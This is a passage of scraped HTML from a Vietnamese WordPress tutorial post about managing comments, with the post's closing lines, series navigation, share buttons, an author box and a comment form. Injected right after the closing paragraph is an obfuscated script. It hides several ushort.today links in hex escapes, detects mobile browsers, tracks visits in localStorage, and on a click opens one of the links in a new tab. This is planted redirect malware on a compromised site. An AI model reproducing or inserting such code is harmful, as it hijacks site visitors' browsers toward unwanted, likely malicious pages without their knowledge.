<h2 id="ftoc-heading-5" class="ftwp-heading">Thế Thôi</h2>
<p>Bài viết này giúp bạn có cái nhìn tổng quan về khu vực quản lý Bình Luận trong WordPress. Bạn hãy khám phá và thực hành những điều có thể là cơ bản này. Trong quá trình thực hiện, nếu bạn có bất kỳ thắc mắc nào, hãy để lại bình luận bên dưới nhé.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x75\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x78\x42\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x78\x44\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x41\x72\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x45\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x6b\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x49\x5a\x41\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x4a\x57\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6a\x49\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x50\x74\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="pps-navigation-content pps-post-navigation-4581" data-series-id="3"><h3 id="ftoc-heading-6" class="pps-nav-series-title ftwp-heading">Cài Đặt WordPress</h3> <span class="pps-nav-links"><span class="pps-nav-left-group"><a href="https://laivanduc.vn/page-lam-trang-chu-wordpress.html" title="&lt;&lt; Sử dụng Page làm trang chủ WordPress" class="pps-nav-link pps-nav-previous"><svg class="pps-nav-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg><span class="pps-nav-link-text">Sử dụng Page làm trang chủ WordPress</span></a></span> <a href="https://laivanduc.vn/quan-ly-thu-vien-da-phuong-tien-trong-wordpress.html" title="Quản lý Thư Viện đa phương tiện trong WordPress &gt;&gt;" class="pps-nav-link pps-nav-next"><span class="pps-nav-link-text">Quản lý Thư Viện đa phương tiện trong WordPress</span><svg class="pps-nav-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></a></span></div>
			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://laivanduc.vn/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '418'});
			});
			</script></div>												</div>

												<div class="shareit bottom ">				<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Flaivanduc.vn%2Fquan-ly-binh-luan-trong-wordpress.html&p[images][0]=https%3A%2F%2Flaivanduc.vn%2Fwp-content%2Fuploads%2F2021%2F06%2Fquan-ly-binh-luan-trong-wordpress.jpg&p[title]=Qu%E1%BA%A3n%20l%C3%BD%20B%C3%ACnh%20Lu%E1%BA%ADn%20trong%20WordPress&u=https%3A%2F%2Flaivanduc.vn%2Fquan-ly-binh-luan-trong-wordpress.html&t=Qu%E1%BA%A3n%20l%C3%BD%20B%C3%ACnh%20Lu%E1%BA%ADn%20trong%20WordPress" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Flaivanduc.vn%2Fquan-ly-binh-luan-trong-wordpress.html&text=Quản lý Bình Luận trong WordPress&url=https%3A%2F%2Flaivanduc.vn%2Fquan-ly-binh-luan-trong-wordpress.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																					<div class="postauthor">
												<h4>About The Author</h4>
												<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=100&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>												<h5 class="vcard author"><a href="https://laivanduc.vn/author/aloadmins" class="fn">Lại Văn Đức</a></h5>
												<p>Mình là một Freelancer toàn thời gian. Mình làm việc tại nhà với các dịch vụ web, đồ họa, hosting, server và MMO. Hãy theo dõi mình trên <a href="https://www.facebook.com/bloglaivanduc/" rel="noopener"><strong>Facebook</strong> </a>để cập nhập những tin tức, kiến thức tại Blog nhanh nhất nhé.</p>
											</div>
										<div class="tags"><span class="tagtext">Tags:</span><a href="https://laivanduc.vn/tag/hoc-wordpress" rel="tag">Học WordPress</a>, <a href="https://laivanduc.vn/tag/wordpress-co-ban" rel="tag">WordPress Cơ Bản</a>, <a href="https://laivanduc.vn/tag/binh-luan" rel="tag">Bình Luận</a></div>						</div><!--.g post-->
						    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aedfca16653c8313653f81769c1ece4dc5cb2a441c815f7836e4e729b8cb2e54?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aedfca16653c8313653f81769c1ece4dc5cb2a441c815f7836e4e729b8cb2e54?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/aedfca16653c8313653f81769c1ece4dc5cb2a441c815f7836e4e729b8cb2e54?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/aedfca16653c8313653f81769c1ece4dc5cb2a441c815f7836e4e729b8cb2e54?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
                    id="wc-textarea-0_0"   placeholder="Hãy trở thành người đầu tiên bình luận!"
                    aria-label="Hãy trở thành người đầu tiên bình luận!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên của bạn*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên của bạn*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Địa chỉ Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Địa chỉ Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa8a16cd72" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/40a1f45dc3978056a56d10916f4ee4919085893e4bdedb6371c7250d71d9c433?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/40a1f45dc3978056a56d10916f4ee4919085893e4bdedb6371c7250d71d9c433?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/40a1f45dc3978056a56d10916f4ee4919085893e4bdedb6371c7250d71d9c433?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/40a1f45dc3978056a56d10916f4ee4919085893e4bdedb6371c7250d71d9c433?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Tham gia thảo luận"
                    aria-label="Tham gia thảo luận" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên của bạn*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên của bạn*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Địa chỉ Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Địa chỉ Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa8a16cd72" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="47"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Bình luận                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="seriestoc-2" class="widget widget_seriestoc"><h3 class="widget-title">Series Bài Viết Nổi Bật</h3><ul>	<li class="cat-item cat-item-4"><a href="https://laivanduc.vn/series/tang-toc-wordpress">Tăng Tốc WordPress</a> (12)
</li>
	<li class="cat-item cat-item-3"><a href="https://laivanduc.vn/series/cai-dat-wordpress">Cài Đặt WordPress</a> (39)
</li>
	<li class="cat-item cat-item-2"><a href="https://laivanduc.vn/series/bao-mat-wordpress">Bảo Mật WordPress</a> (16)
</li>
